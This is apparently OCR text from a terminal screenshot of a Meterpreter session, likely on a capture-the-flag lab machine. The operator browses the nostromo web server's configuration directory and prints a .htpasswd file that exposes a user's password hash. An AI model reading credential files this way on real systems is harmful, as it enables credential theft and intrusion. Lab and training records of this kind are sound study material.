 mavi@kali: ~
11:16 AM
mavi@kali: ~
File Actions Edit View Help
1 × mavi@kali: ~ × mavi@kali: ~ × mavi@kali: ~ ×
40755/rwxr-xr-x 4096 dir 2019-11-12 15:26:46 +0530 lib
42775/rwxrwxr-x 4096 dir 2019-10-25 23:45:45 +0530 local
41777/rwxrwxrwx 60 dir 2021-07-26 02:54:11 +0530 lock
40755/rwxr-xr-x 4096 dir 2021-07-26 02:54:13 +0530 log
42775/rwxrwxr-x 4096 dir 2019-10-25 23:45:48 +0530 mail
40755/rwxr-xr-x 4096 dir 2019-10-26 00:13:20 +0530 nostromo
40755/rwxr-xr-x 4096 dir 2019-10-25 23:45:48 +0530 opt
40755/rwxr-xr-x 500 dir 2021-07-26 02:54:14 +0530 run
40755/rwxr-xr-x 4096 dir 2019-10-25 23:46:03 +0530 spool
41777/rwxrwxrwx 4096 dir 2021-07-26 09:30:00 +0530 tmp
meterpreter > cd nostromo
meterpreter > ls
Listing: /var/nostromo
Mode Size Type Last modified Name
40755/rwxr-xr-x 4096 dir 2019-10-28 01:42:07 +0530 conf
40755/rwxr-xr-x 4096 dir 2019-10-26 02:41:09 +0530 htdocs
40755/rwxr-xr-x 4096 dir 2019-10-26 00:13:20 +0530 icons
40755/rwxr-xr-x 4096 dir 2021-07-26 02:54:11 +0530 logs
meterpreter > cd conf
meterpreter > ls
Listing: /var/nostromo/conf
Mode Size Type Last modified Name
100644/rw-r--r-- 41 fil 2019-10-26 00:50:50 +0530 .htpasswd
100644/rw-r--r-- 2928 fil 2019-10-26 00:13:20 +0530 mimes
100644/rw-r--r-- 498 fil 2019-10-28 01:42:13 +0530 nhttpd.conf
meterpreter > cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
meterpreter >